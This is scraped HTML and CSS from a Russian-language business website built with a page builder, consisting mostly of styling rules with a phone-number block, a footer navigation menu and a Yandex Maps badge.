@media (max-width: 1199.98px) {#sppb-addon-l3yEwRp3JlGi13OftMRX6 .sppb-addon-text-block{}}
@media (max-width: 991.98px) {#sppb-addon-l3yEwRp3JlGi13OftMRX6 .sppb-addon-text-block{}}
@media (max-width: 767.98px) {#sppb-addon-l3yEwRp3JlGi13OftMRX6 .sppb-addon-text-block{}}
@media (max-width: 575.98px) {#sppb-addon-l3yEwRp3JlGi13OftMRX6 .sppb-addon-text-block{}}#sppb-addon-l3yEwRp3JlGi13OftMRX6 .sppb-addon-text-block .sppb-addon-content{
font-family: Helvetica;
font-weight: 300;
font-size: 16px;
}
@media (max-width: 1199.98px) {#sppb-addon-l3yEwRp3JlGi13OftMRX6 .sppb-addon-text-block .sppb-addon-content{}}
@media (max-width: 991.98px) {#sppb-addon-l3yEwRp3JlGi13OftMRX6 .sppb-addon-text-block .sppb-addon-content{font-size: 14px;}}
@media (max-width: 767.98px) {#sppb-addon-l3yEwRp3JlGi13OftMRX6 .sppb-addon-text-block .sppb-addon-content{font-size: 16px;}}
@media (max-width: 575.98px) {#sppb-addon-l3yEwRp3JlGi13OftMRX6 .sppb-addon-text-block .sppb-addon-content{}}#sppb-addon-l3yEwRp3JlGi13OftMRX6 .sppb-textblock-column{
}#sppb-addon-l3yEwRp3JlGi13OftMRX6 .sppb-addon-text-block .sppb-addon-content h1,#sppb-addon-l3yEwRp3JlGi13OftMRX6 .sppb-addon-text-block .sppb-addon-content h2,#sppb-addon-l3yEwRp3JlGi13OftMRX6 .sppb-addon-text-block .sppb-addon-content h3,#sppb-addon-l3yEwRp3JlGi13OftMRX6 .sppb-addon-text-block .sppb-addon-content h4,#sppb-addon-l3yEwRp3JlGi13OftMRX6 .sppb-addon-text-block .sppb-addon-content h5,#sppb-addon-l3yEwRp3JlGi13OftMRX6 .sppb-addon-text-block .sppb-addon-content h6{
font-family: Helvetica;
font-weight: 300;
font-size: 16px;
}
@media (max-width: 1199.98px) {#sppb-addon-l3yEwRp3JlGi13OftMRX6 .sppb-addon-text-block .sppb-addon-content h1,#sppb-addon-l3yEwRp3JlGi13OftMRX6 .sppb-addon-text-block .sppb-addon-content h2,#sppb-addon-l3yEwRp3JlGi13OftMRX6 .sppb-addon-text-block .sppb-addon-content h3,#sppb-addon-l3yEwRp3JlGi13OftMRX6 .sppb-addon-text-block .sppb-addon-content h4,#sppb-addon-l3yEwRp3JlGi13OftMRX6 .sppb-addon-text-block .sppb-addon-content h5,#sppb-addon-l3yEwRp3JlGi13OftMRX6 .sppb-addon-text-block .sppb-addon-content h6{}}
@media (max-width: 991.98px) {#sppb-addon-l3yEwRp3JlGi13OftMRX6 .sppb-addon-text-block .sppb-addon-content h1,#sppb-addon-l3yEwRp3JlGi13OftMRX6 .sppb-addon-text-block .sppb-addon-content h2,#sppb-addon-l3yEwRp3JlGi13OftMRX6 .sppb-addon-text-block .sppb-addon-content h3,#sppb-addon-l3yEwRp3JlGi13OftMRX6 .sppb-addon-text-block .sppb-addon-content h4,#sppb-addon-l3yEwRp3JlGi13OftMRX6 .sppb-addon-text-block .sppb-addon-content h5,#sppb-addon-l3yEwRp3JlGi13OftMRX6 .sppb-addon-text-block .sppb-addon-content h6{font-size: 14px;}}
@media (max-width: 767.98px) {#sppb-addon-l3yEwRp3JlGi13OftMRX6 .sppb-addon-text-block .sppb-addon-content h1,#sppb-addon-l3yEwRp3JlGi13OftMRX6 .sppb-addon-text-block .sppb-addon-content h2,#sppb-addon-l3yEwRp3JlGi13OftMRX6 .sppb-addon-text-block .sppb-addon-content h3,#sppb-addon-l3yEwRp3JlGi13OftMRX6 .sppb-addon-text-block .sppb-addon-content h4,#sppb-addon-l3yEwRp3JlGi13OftMRX6 .sppb-addon-text-block .sppb-addon-content h5,#sppb-addon-l3yEwRp3JlGi13OftMRX6 .sppb-addon-text-block .sppb-addon-content h6{font-size: 16px;}}
@media (max-width: 575.98px) {#sppb-addon-l3yEwRp3JlGi13OftMRX6 .sppb-addon-text-block .sppb-addon-content h1,#sppb-addon-l3yEwRp3JlGi13OftMRX6 .sppb-addon-text-block .sppb-addon-content h2,#sppb-addon-l3yEwRp3JlGi13OftMRX6 .sppb-addon-text-block .sppb-addon-content h3,#sppb-addon-l3yEwRp3JlGi13OftMRX6 .sppb-addon-text-block .sppb-addon-content h4,#sppb-addon-l3yEwRp3JlGi13OftMRX6 .sppb-addon-text-block .sppb-addon-content h5,#sppb-addon-l3yEwRp3JlGi13OftMRX6 .sppb-addon-text-block .sppb-addon-content h6{}}</style></div></div><div id="sppb-addon-wrapper-1sGgo82jVoiUGzQysio3g" class="sppb-addon-wrapper  addon-root-text-block"><div id="sppb-addon-1sGgo82jVoiUGzQysio3g" class="clearfix  "  data-zindex="2" data-col-zindex="2"  ><div class="sppb-addon sppb-addon-text-block " ><div class="sppb-addon-content  "><p class="d-none d-md-block phoneAllostat mb-0" style="text-decoration: none;">+7 (963) 614-68-67</p>
<p class="d-md-none pphoneAllostat mb-0" style="text-decoration: none;"><a href="tel:+79636146867" style="color: #252525;">+7 (963) 614-68-67</a></p></div></div><style type="text/css">#sppb-addon-1sGgo82jVoiUGzQysio3g{
}#sppb-addon-1sGgo82jVoiUGzQysio3g{
color: #050000;
}
@media (max-width: 1199.98px) {#sppb-addon-1sGgo82jVoiUGzQysio3g{


}}
@media (max-width: 991.98px) {#sppb-addon-1sGgo82jVoiUGzQysio3g{}}
@media (max-width: 767.98px) {#sppb-addon-1sGgo82jVoiUGzQysio3g{}}
@media (max-width: 575.98px) {#sppb-addon-1sGgo82jVoiUGzQysio3g{}}#sppb-addon-wrapper-1sGgo82jVoiUGzQysio3g{
}
@media (max-width: 1199.98px) {#sppb-addon-wrapper-1sGgo82jVoiUGzQysio3g{margin-top: -2px;


}}
@media (max-width: 991.98px) {#sppb-addon-wrapper-1sGgo82jVoiUGzQysio3g{}}
@media (max-width: 767.98px) {#sppb-addon-wrapper-1sGgo82jVoiUGzQysio3g{}}
@media (max-width: 575.98px) {#sppb-addon-wrapper-1sGgo82jVoiUGzQysio3g{}}#sppb-addon-1sGgo82jVoiUGzQysio3g .sppb-addon-title{
}#sppb-addon-1sGgo82jVoiUGzQysio3g a[href^=tel]{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}</style><style type="text/css">#sppb-addon-1sGgo82jVoiUGzQysio3g .sppb-addon-text-block{
text-align: center;
}
@media (max-width: 1199.98px) {#sppb-addon-1sGgo82jVoiUGzQysio3g .sppb-addon-text-block{}}
@media (max-width: 991.98px) {#sppb-addon-1sGgo82jVoiUGzQysio3g .sppb-addon-text-block{}}
@media (max-width: 767.98px) {#sppb-addon-1sGgo82jVoiUGzQysio3g .sppb-addon-text-block{}}
@media (max-width: 575.98px) {#sppb-addon-1sGgo82jVoiUGzQysio3g .sppb-addon-text-block{}}#sppb-addon-1sGgo82jVoiUGzQysio3g .sppb-addon-text-block .sppb-addon-content{
font-family: Manrope;
font-weight: 600;
font-size: 28px;
}
@media (max-width: 1199.98px) {#sppb-addon-1sGgo82jVoiUGzQysio3g .sppb-addon-text-block .sppb-addon-content{}}
@media (max-width: 991.98px) {#sppb-addon-1sGgo82jVoiUGzQysio3g .sppb-addon-text-block .sppb-addon-content{}}
@media (max-width: 767.98px) {#sppb-addon-1sGgo82jVoiUGzQysio3g .sppb-addon-text-block .sppb-addon-content{}}
@media (max-width: 575.98px) {#sppb-addon-1sGgo82jVoiUGzQysio3g .sppb-addon-text-block .sppb-addon-content{}}#sppb-addon-1sGgo82jVoiUGzQysio3g .sppb-textblock-column{
}#sppb-addon-1sGgo82jVoiUGzQysio3g .sppb-addon-text-block .sppb-addon-content h1,#sppb-addon-1sGgo82jVoiUGzQysio3g .sppb-addon-text-block .sppb-addon-content h2,#sppb-addon-1sGgo82jVoiUGzQysio3g .sppb-addon-text-block .sppb-addon-content h3,#sppb-addon-1sGgo82jVoiUGzQysio3g .sppb-addon-text-block .sppb-addon-content h4,#sppb-addon-1sGgo82jVoiUGzQysio3g .sppb-addon-text-block .sppb-addon-content h5,#sppb-addon-1sGgo82jVoiUGzQysio3g .sppb-addon-text-block .sppb-addon-content h6{
font-family: Manrope;
font-weight: 600;
font-size: 28px;
}
@media (max-width: 1199.98px) {#sppb-addon-1sGgo82jVoiUGzQysio3g .sppb-addon-text-block .sppb-addon-content h1,#sppb-addon-1sGgo82jVoiUGzQysio3g .sppb-addon-text-block .sppb-addon-content h2,#sppb-addon-1sGgo82jVoiUGzQysio3g .sppb-addon-text-block .sppb-addon-content h3,#sppb-addon-1sGgo82jVoiUGzQysio3g .sppb-addon-text-block .sppb-addon-content h4,#sppb-addon-1sGgo82jVoiUGzQysio3g .sppb-addon-text-block .sppb-addon-content h5,#sppb-addon-1sGgo82jVoiUGzQysio3g .sppb-addon-text-block .sppb-addon-content h6{}}
@media (max-width: 991.98px) {#sppb-addon-1sGgo82jVoiUGzQysio3g .sppb-addon-text-block .sppb-addon-content h1,#sppb-addon-1sGgo82jVoiUGzQysio3g .sppb-addon-text-block .sppb-addon-content h2,#sppb-addon-1sGgo82jVoiUGzQysio3g .sppb-addon-text-block .sppb-addon-content h3,#sppb-addon-1sGgo82jVoiUGzQysio3g .sppb-addon-text-block .sppb-addon-content h4,#sppb-addon-1sGgo82jVoiUGzQysio3g .sppb-addon-text-block .sppb-addon-content h5,#sppb-addon-1sGgo82jVoiUGzQysio3g .sppb-addon-text-block .sppb-addon-content h6{}}
@media (max-width: 767.98px) {#sppb-addon-1sGgo82jVoiUGzQysio3g .sppb-addon-text-block .sppb-addon-content h1,#sppb-addon-1sGgo82jVoiUGzQysio3g .sppb-addon-text-block .sppb-addon-content h2,#sppb-addon-1sGgo82jVoiUGzQysio3g .sppb-addon-text-block .sppb-addon-content h3,#sppb-addon-1sGgo82jVoiUGzQysio3g .sppb-addon-text-block .sppb-addon-content h4,#sppb-addon-1sGgo82jVoiUGzQysio3g .sppb-addon-text-block .sppb-addon-content h5,#sppb-addon-1sGgo82jVoiUGzQysio3g .sppb-addon-text-block .sppb-addon-content h6{}}
@media (max-width: 575.98px) {#sppb-addon-1sGgo82jVoiUGzQysio3g .sppb-addon-text-block .sppb-addon-content h1,#sppb-addon-1sGgo82jVoiUGzQysio3g .sppb-addon-text-block .sppb-addon-content h2,#sppb-addon-1sGgo82jVoiUGzQysio3g .sppb-addon-text-block .sppb-addon-content h3,#sppb-addon-1sGgo82jVoiUGzQysio3g .sppb-addon-text-block .sppb-addon-content h4,#sppb-addon-1sGgo82jVoiUGzQysio3g .sppb-addon-text-block .sppb-addon-content h5,#sppb-addon-1sGgo82jVoiUGzQysio3g .sppb-addon-text-block .sppb-addon-content h6{}}</style></div></div></div></div></div></div></div></section><style type="text/css">.sp-page-builder .page-content #section-id-GlKoFo6YLjZxOX4JtSdr_{box-shadow:0px 0px 0px 0px #FFFFFF;}.sp-page-builder .page-content #section-id-GlKoFo6YLjZxOX4JtSdr_{padding-top:50px;padding-right:0px;padding-bottom:30px;padding-left:0px;}@media (max-width:1199.98px) {.sp-page-builder .page-content #section-id-GlKoFo6YLjZxOX4JtSdr_{padding-top:30px;padding-right:0px;padding-bottom:30px;padding-left:0px;}}@media (max-width:767.98px) {.sp-page-builder .page-content #section-id-GlKoFo6YLjZxOX4JtSdr_{padding-top:15px;padding-right:0px;padding-bottom:15px;padding-left:0px;}}#column-wrap-id-SA9j_406i8bbLZA_GD39I{max-width:100%;flex-basis:100%;}@media (max-width:1199.98px) {#column-wrap-id-SA9j_406i8bbLZA_GD39I{max-width:100%;flex-basis:100%;}}@media (max-width:991.98px) {#column-wrap-id-SA9j_406i8bbLZA_GD39I{max-width:100%;flex-basis:100%;}}@media (max-width:767.98px) {#column-wrap-id-SA9j_406i8bbLZA_GD39I{max-width:100%;flex-basis:100%;}}@media (max-width:575.98px) {#column-wrap-id-SA9j_406i8bbLZA_GD39I{max-width:100%;flex-basis:100%;}}.sp-page-builder .page-content #section-id-ic0dLh9pnJo7pgfibuIZz{box-shadow:0px 0px 0px 0px rgba(0, 0, 0, 0.07);}.sp-page-builder .page-content #section-id-ic0dLh9pnJo7pgfibuIZz{padding-top:15px;padding-right:20px;padding-bottom:15px;padding-left:20px;border-radius:5px;}@media (max-width:991.98px) {.sp-page-builder .page-content #section-id-ic0dLh9pnJo7pgfibuIZz{padding-top:15px;padding-right:15px;padding-bottom:15px;padding-left:15px;}}.sp-page-builder .page-content #section-id-ic0dLh9pnJo7pgfibuIZz.sppb-row-overlay{border-radius:5px;}#column-id-8z15daoQu2rY2gDt-hfU8{border-radius:0px;box-shadow:0px 0px 0px 0px ;}#column-wrap-id-8z15daoQu2rY2gDt-hfU8{max-width:17.3%;flex-basis:17.3%;}@media (max-width:1199.98px) {#column-wrap-id-8z15daoQu2rY2gDt-hfU8{max-width:28.95833466666667%;flex-basis:28.95833466666667%;}}@media (max-width:991.98px) {#column-wrap-id-8z15daoQu2rY2gDt-hfU8{max-width:31%;flex-basis:31%;}}@media (max-width:767.98px) {#column-wrap-id-8z15daoQu2rY2gDt-hfU8{max-width:100%;flex-basis:100%;}}@media (max-width:575.98px) {#column-wrap-id-8z15daoQu2rY2gDt-hfU8{max-width:100%;flex-basis:100%;}}#column-id-8z15daoQu2rY2gDt-hfU8 .sppb-column-overlay{border-radius:0px;}#column-id-kBEdCehmc2IeN0RZeiQDh{border-radius:0px;}#column-wrap-id-kBEdCehmc2IeN0RZeiQDh{max-width:82.7%;flex-basis:82.7%;}@media (max-width:1199.98px) {#column-wrap-id-kBEdCehmc2IeN0RZeiQDh{max-width:68.85416133333332%;flex-basis:68.85416133333332%;}}@media (max-width:991.98px) {#column-wrap-id-kBEdCehmc2IeN0RZeiQDh{max-width:69%;flex-basis:69%;}}@media (max-width:767.98px) {#column-wrap-id-kBEdCehmc2IeN0RZeiQDh{max-width:100%;flex-basis:100%;}}@media (max-width:575.98px) {#column-wrap-id-kBEdCehmc2IeN0RZeiQDh{max-width:100%;flex-basis:100%;}}#column-id-kBEdCehmc2IeN0RZeiQDh .sppb-column-overlay{border-radius:0px;}.sp-page-builder .page-content #section-id-lLs6V2-70uGEST-QUjlL0{box-shadow:0px 0px 0px 0px #FFFFFF;}.sp-page-builder .page-content #section-id-lLs6V2-70uGEST-QUjlL0{padding-top:0px;padding-right:0px;padding-bottom:50px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}@media (max-width:1199.98px) {.sp-page-builder .page-content #section-id-lLs6V2-70uGEST-QUjlL0{padding-top:0px;padding-right:0px;padding-bottom:30px;padding-left:0px;}}@media (max-width:767.98px) {.sp-page-builder .page-content #section-id-lLs6V2-70uGEST-QUjlL0{padding-top:0px;padding-right:0px;padding-bottom:15px;padding-left:0px;}}#column-id-knXDXNizW96Ts75OwnczY{box-shadow:0 0 0 0 #FFFFFF;}#column-wrap-id-knXDXNizW96Ts75OwnczY{max-width:100%;flex-basis:100%;}@media (max-width:1199.98px) {#column-wrap-id-knXDXNizW96Ts75OwnczY{max-width:100%;flex-basis:100%;}}@media (max-width:991.98px) {#column-wrap-id-knXDXNizW96Ts75OwnczY{max-width:100%;flex-basis:100%;}}@media (max-width:767.98px) {#column-wrap-id-knXDXNizW96Ts75OwnczY{max-width:100%;flex-basis:100%;}}@media (max-width:575.98px) {#column-wrap-id-knXDXNizW96Ts75OwnczY{max-width:100%;flex-basis:100%;}}.sp-page-builder .page-content #section-id-j50hsC2wz9xhP0egBN0cJ{box-shadow:0px 0px 0px 0px #FFFFFF;}.sp-page-builder .page-content #section-id-j50hsC2wz9xhP0egBN0cJ{margin-top:0px;margin-right:0px;margin-bottom:30px;margin-left:0px;}@media (max-width:767.98px) {.sp-page-builder .page-content #section-id-j50hsC2wz9xhP0egBN0cJ{margin-top:0px;margin-right:0px;margin-bottom:15px;margin-left:0px;}}#column-id-TyxN_B764OiYKUBb7pC-p{padding-top:20px;padding-right:20px;padding-bottom:20px;padding-left:20px;border-radius:5px;border-width:3px;border-color:rgba(96, 208, 89, 0.2);border-style:solid;}@media (max-width:767.98px) {#column-id-TyxN_B764OiYKUBb7pC-p{padding-top:15px;padding-right:15px;padding-bottom:15px;padding-left:15px;}}#column-wrap-id-TyxN_B764OiYKUBb7pC-p{max-width:100%;flex-basis:100%;}@media (max-width:1199.98px) {#column-wrap-id-TyxN_B764OiYKUBb7pC-p{max-width:100%;flex-basis:100%;}}@media (max-width:991.98px) {#column-wrap-id-TyxN_B764OiYKUBb7pC-p{max-width:100%;flex-basis:100%;}}@media (max-width:767.98px) {#column-wrap-id-TyxN_B764OiYKUBb7pC-p{max-width:100%;flex-basis:100%;}}@media (max-width:575.98px) {#column-wrap-id-TyxN_B764OiYKUBb7pC-p{max-width:100%;flex-basis:100%;}}#column-id-TyxN_B764OiYKUBb7pC-p .sppb-column-overlay{border-radius:5px;}.sp-page-builder .page-content #section-id-UN_Ql6cDbJIIv5Tu7-3nC{box-shadow:0px 0px 0px 0px #FFFFFF;}.sp-page-builder .page-content #section-id-UN_Ql6cDbJIIv5Tu7-3nC{padding-top:50px;padding-right:0px;padding-bottom:50px;padding-left:0px;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}@media (max-width:1199.98px) {.sp-page-builder .page-content #section-id-UN_Ql6cDbJIIv5Tu7-3nC{padding-top:30px;padding-right:0px;padding-bottom:30px;padding-left:0px;}}@media (max-width:767.98px) {.sp-page-builder .page-content #section-id-UN_Ql6cDbJIIv5Tu7-3nC{padding-top:15px;padding-right:0px;padding-bottom:15px;padding-left:0px;}}#column-id-Dga0aWNgcmqncrHkIoYVt{box-shadow:0 0 0 0 #FFFFFF;}#column-wrap-id-Dga0aWNgcmqncrHkIoYVt{max-width:100%;flex-basis:100%;}@media (max-width:1199.98px) {#column-wrap-id-Dga0aWNgcmqncrHkIoYVt{max-width:100%;flex-basis:100%;}}@media (max-width:991.98px) {#column-wrap-id-Dga0aWNgcmqncrHkIoYVt{max-width:100%;flex-basis:100%;}}@media (max-width:767.98px) {#column-wrap-id-Dga0aWNgcmqncrHkIoYVt{max-width:100%;flex-basis:100%;}}@media (max-width:575.98px) {#column-wrap-id-Dga0aWNgcmqncrHkIoYVt{max-width:100%;flex-basis:100%;}}#column-wrap-id-7TASACeheAwqFTUJTUxjx{max-width:50%;flex-basis:50%;margin-top:0px;margin-right:0px;margin-bottom:20px;margin-left:0px;}@media (max-width:1199.98px) {#column-wrap-id-7TASACeheAwqFTUJTUxjx{max-width:50%;flex-basis:50%;}}@media (max-width:991.98px) {#column-wrap-id-7TASACeheAwqFTUJTUxjx{max-width:50%;flex-basis:50%;margin-top:0px;margin-right:0px;margin-bottom:v;margin-left:0px;}}@media (max-width:767.98px) {#column-wrap-id-7TASACeheAwqFTUJTUxjx{max-width:100%;flex-basis:100%;}}@media (max-width:575.98px) {#column-wrap-id-7TASACeheAwqFTUJTUxjx{max-width:100%;flex-basis:100%;}}#column-wrap-id-Ufgo0h_3MUxXefVNhMolB{max-width:50%;flex-basis:50%;margin-top:0px;margin-right:0px;margin-bottom:20px;margin-left:0px;}@media (max-width:1199.98px) {#column-wrap-id-Ufgo0h_3MUxXefVNhMolB{max-width:50%;flex-basis:50%;}}@media (max-width:991.98px) {#column-wrap-id-Ufgo0h_3MUxXefVNhMolB{max-width:50%;flex-basis:50%;margin-top:0px;margin-right:0px;margin-bottom:20px;margin-left:0px;}}@media (max-width:767.98px) {#column-wrap-id-Ufgo0h_3MUxXefVNhMolB{max-width:100%;flex-basis:100%;}}@media (max-width:575.98px) {#column-wrap-id-Ufgo0h_3MUxXefVNhMolB{max-width:100%;flex-basis:100%;}}#column-wrap-id-pd0BnDC2Ijd1WsHli_UBv{max-width:33.33%;flex-basis:33.33%;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}@media (max-width:1199.98px) {#column-wrap-id-pd0BnDC2Ijd1WsHli_UBv{max-width:33.333%;flex-basis:33.333%;}}@media (max-width:991.98px) {#column-wrap-id-pd0BnDC2Ijd1WsHli_UBv{max-width:50%;flex-basis:50%;margin-top:0px;margin-right:0px;margin-bottom:20px;margin-left:0px;}}@media (max-width:767.98px) {#column-wrap-id-pd0BnDC2Ijd1WsHli_UBv{max-width:100%;flex-basis:100%;}}@media (max-width:575.98px) {#column-wrap-id-pd0BnDC2Ijd1WsHli_UBv{max-width:100%;flex-basis:100%;}}#column-wrap-id-V-07oxl_rtOojY9VQuWIj{max-width:33.33%;flex-basis:33.33%;margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}@media (max-width:1199.98px) {#column-wrap-id-V-07oxl_rtOojY9VQuWIj{max-width:33.333%;flex-basis:33.333%;}}@media (max-width:991.98px) {#column-wrap-id-V-07oxl_rtOojY9VQuWIj{max-width:50%;flex-basis:50%;margin-top:0px;margin-right:0px;margin-bottom:20px;margin-left:0px;}}@media (max-width:767.98px) {#column-wrap-id-V-07oxl_rtOojY9VQuWIj{max-width:100%;flex-basis:100%;}}@media (max-width:575.98px) {#column-wrap-id-V-07oxl_rtOojY9VQuWIj{max-width:100%;flex-basis:100%;}}#column-wrap-id-14t0cs5EzJjy156E3aqEn{max-width:33.33%;flex-basis:33.33%;}@media (max-width:1199.98px) {#column-wrap-id-14t0cs5EzJjy156E3aqEn{max-width:33.333%;flex-basis:33.333%;}}@media (max-width:991.98px) {#column-wrap-id-14t0cs5EzJjy156E3aqEn{max-width:100%;flex-basis:100%;}}@media (max-width:767.98px) {#column-wrap-id-14t0cs5EzJjy156E3aqEn{max-width:100%;flex-basis:100%;}}@media (max-width:575.98px) {#column-wrap-id-14t0cs5EzJjy156E3aqEn{max-width:100%;flex-basis:100%;}}.sp-page-builder .page-content #section-id-ck9VIOg4hDRWrTrEUZsHg{box-shadow:0px 0px 0px 0px #ffffff;}.sp-page-builder .page-content #section-id-ck9VIOg4hDRWrTrEUZsHg{padding-top:50px;padding-right:0px;padding-bottom:50px;padding-left:0px;border-radius:0px;}@media (max-width:1199.98px) {.sp-page-builder .page-content #section-id-ck9VIOg4hDRWrTrEUZsHg{padding-top:30px;padding-right:0px;padding-bottom:30px;padding-left:0px;}}@media (max-width:767.98px) {.sp-page-builder .page-content #section-id-ck9VIOg4hDRWrTrEUZsHg{padding-top:15px;padding-bottom:15px;}}.sp-page-builder .page-content #section-id-ck9VIOg4hDRWrTrEUZsHg.sppb-row-overlay{border-radius:0px;}#column-id-tSNpKBv3OOkZ9ULA3R_ZD{border-radius:0px;}#column-wrap-id-tSNpKBv3OOkZ9ULA3R_ZD{max-width:100%;flex-basis:100%;}@media (max-width:1199.98px) {#column-wrap-id-tSNpKBv3OOkZ9ULA3R_ZD{max-width:100%;flex-basis:100%;}}@media (max-width:991.98px) {#column-wrap-id-tSNpKBv3OOkZ9ULA3R_ZD{max-width:100%;flex-basis:100%;}}@media (max-width:767.98px) {#column-wrap-id-tSNpKBv3OOkZ9ULA3R_ZD{max-width:100%;flex-basis:100%;}}@media (max-width:575.98px) {#column-wrap-id-tSNpKBv3OOkZ9ULA3R_ZD{max-width:100%;flex-basis:100%;}}#column-id-tSNpKBv3OOkZ9ULA3R_ZD .sppb-column-overlay{border-radius:0px;}.sp-page-builder .page-content #section-id-1732126677026{box-shadow:0px 0px 0px 0px #FFFFFF;}.sp-page-builder .page-content #section-id-1732126677026{padding-top:50px;padding-right:0px;padding-bottom:50px;padding-left:0px;}@media (max-width:1199.98px) {.sp-page-builder .page-content #section-id-1732126677026{padding-top:30px;padding-right:0px;padding-bottom:30px;padding-left:0px;}}@media (max-width:767.98px) {.sp-page-builder .page-content #section-id-1732126677026{padding-top:15px;padding-right:0px;padding-bottom:15px;padding-left:0px;}}#column-wrap-id-1732126677027{max-width:33.333333%;flex-basis:33.333333%;}@media (max-width:1199.98px) {#column-wrap-id-1732126677027{max-width:36%;flex-basis:36%;}}@media (max-width:991.98px) {#column-wrap-id-1732126677027{max-width:44%;flex-basis:44%;}}@media (max-width:767.98px) {#column-wrap-id-1732126677027{max-width:100%;flex-basis:100%;}}@media (max-width:575.98px) {#column-wrap-id-1732126677027{max-width:100%;flex-basis:100%;}}#column-wrap-id-1732126677028{max-width:66.666667%;flex-basis:66.666667%;}@media (max-width:1199.98px) {#column-wrap-id-1732126677028{max-width:57%;flex-basis:57%;}}@media (max-width:991.98px) {#column-wrap-id-1732126677028{max-width:56%;flex-basis:56%;}}@media (max-width:767.98px) {#column-wrap-id-1732126677028{max-width:100%;flex-basis:100%;}}@media (max-width:575.98px) {#column-wrap-id-1732126677028{max-width:100%;flex-basis:100%;}}</style>	</div>
</div></div></div></div></div></div></div></div></div></div></div>
			</div>

	</div>

			</div>
</div>
</div>
				
	</section>

<section id="sp-bottom" >

						<div class="container">
				<div class="container-inner">
			
	
<div class="row">
	<div id="sp-bottom1" class="col-sm-col-sm-6 col-lg-3 "><div class="sp-column "><div class="sp-module "><div class="sp-module-title">Навигация</div><div class="sp-module-content"><ul class="mod-menu mod-list menu">
<li class="item-1170"><a href="/?Itemid=1119" >Главная</a></li><li class="item-1171"><a href="/reviews" >Отзывы об услугах</a></li><li class="item-1172"><a href="/policy" >Политика конфиденциальности</a></li><li class="item-1173"><a href="/contacts" >Контактная информация</a></li><li class="item-1440"><a href="/articles" >Статьи</a></li></ul>
</div></div><div class="sp-module "><div class="sp-module-content"><div class="mod-sppagebuilder  sp-page-builder" data-module_id="213">
	<div class="page-content">
		<div id="section-id-1725958604004" class="sppb-section" ><div class="sppb-container-inner"><div class="sppb-row"><div class="sppb-row-column  " id="column-wrap-id-1725958604003"><div id="column-id-1725958604003" class="sppb-column " ><div class="sppb-column-addons"><div id="sppb-addon-wrapper-1725958622465" class="sppb-addon-wrapper  addon-root-image"><div id="sppb-addon-1725958622465" class="clearfix  "     ><div class="sppb-addon sppb-addon-single-image   sppb-addon-image-shape"><div class="sppb-addon-content"><div class="sppb-addon-single-image-container"><a href="https://yandex.ru/maps/-/CDDuiS2W" ><img  class="sppb-img-responsive " src="/images/2024/09/10/orig.png"  alt="Организация в Яндекс Бизнес" title="" width="300" height="100" /></a></div></div></div><style type="text/css">#sppb-addon-1725958622465{
}#sppb-addon-1725958622465{
}
@media (max-width: 1199.98px) {#sppb-addon-1725958622465{}}
@media (max-width: 991.98px) {#sppb-addon-1725958622465{}}
@media (max-width: 767.98px) {#sppb-addon-1725958622465{}}
@media (max-width: 575.98px) {#sppb-addon-1725958622465{}}#sppb-addon-wrapper-1725958622465{
width: 75%;
}
@media (max-width: 1199.98px) {#sppb-addon-wrapper-1725958622465{}}
@media (max-width: 991.98px) {#sppb-addon-wrapper-1725958622465{}}
@media (max-width: 767.98px) {#sppb-addon-wrapper-1725958622465{}}
@media (max-width: 575.98px) {#sppb-addon-wrapper-1725958622465{}}#sppb-addon-1725958622465 .sppb-addon-title{
}#sppb-addon-1725958622465 .sppb-img-responsive:hover{filter:opacity(100%);transition:400ms;}</style><style type="text/css">#sppb-addon-1725958622465 .sppb-addon-single-image-container img{
border-radius: 0px;
}#sppb-addon-1725958622465 img{
}#sppb-addon-1725958622465 .sppb-addon-single-image-container{
border-radius: 0px;
}#sppb-addon-1725958622465 img{
filter: opacity(50%);
}#sppb-addon-1725958622465{
}</style></div></div></div></div></div></div></div></div><style type="text/css">.sp-page-builder .page-content #section-id-GlKoFo6YLjZxOX4JtSdr_{box-shadow:0px 0px 0px 0px #FFFFFF;}.sp-page-builder .page-content #section-id-GlKoFo6YLjZxOX4JtSdr_{padding-top:50px;padding-right:0px;padding-bottom:30px;padding-left:0px;}@media (max-width:1199.98px) {.sp-page-builder .page-content #section-id-GlKoFo6YLjZxOX4JtSdr_{padding-top:30px;padding-right:0px;padding-bottom:30px;padding-left:0px;}}@media (max-width:767.98px) {.sp-page-builder .page-content #section-id-GlKoFo6YLjZxOX4JtSdr_{padding-top:15px;padding-right:0px;padding-bottom:15px;padding-left:0px;}}#column-wrap-id-SA9j_406i8bbLZA_GD39I{max-width:100%;flex-basis:100%;}@media (max-width:1199.98px) {#column-wrap-id-SA9j_406i8bbLZA_GD39I{max-width:100%;flex-basis:100%;}}@media (max-width:991.98px) {#column-wrap-id-SA9j_406i8bbLZA_GD39I{max-width:100%;flex-basis:100%;}}@media (max-width:767.98px) {#column-wrap-id-SA9j_406i8bbLZA_GD39I{max-width:100%;flex-basis:100%;}}@media (max-width:575.98px) {#column-wrap-id-SA9j_406i8bbLZA_GD39I{max-width:100%;flex-basis:100%;}}.sp-page-builder .page-content #section-id-ic0dLh9pnJo7pgfibuIZz{box-shadow:0px 0px 0px 0px rgba(0, 0, 0, 0.07);}.sp-page-builder .page-content #section-id-ic0dLh9pnJo7pgfibuIZz{padding-top:15px;padding-right:20px;padding-bottom:15px;padding-left:20px;border-radius:5px;}@media (max-width:991.98px) {.sp-page-builder .page-content #section-id-ic0dLh9pnJo7pgfibuIZz{padding-top:15px;padding-right:15px;padding-bottom:15px;padding-left:15px;}}.sp-page-builder .page-content #section-id-ic0dLh9pnJo7pgfibuIZz.sppb-row-overlay{border-radius:5px;}#column-id-8z15daoQu2rY2gDt-hfU8{border-radius:0px;box-shadow:0px 0px 0px 0px ;}#column-wrap-id-8z15daoQu2rY2gDt-hfU8{max-width:17.3%;flex-basis:17.3%;}@media (max-width:1199.98px) {#column-wrap-id-8z15daoQu2rY2gDt-hfU8{max-width:28.95833466666667%;flex-basis:28.95833466666667%;}}@media (max-width:991.98px) {#column-wrap-id-8z15daoQu2rY2gDt-hfU8{max-width:31%;flex-basis:31%;}}@media (max-width:767.98px) {#column-wrap-id-8z15daoQu2rY2gDt-hfU8{max-width:100%;flex-basis:100%;}}@media (max-width:575.98px) 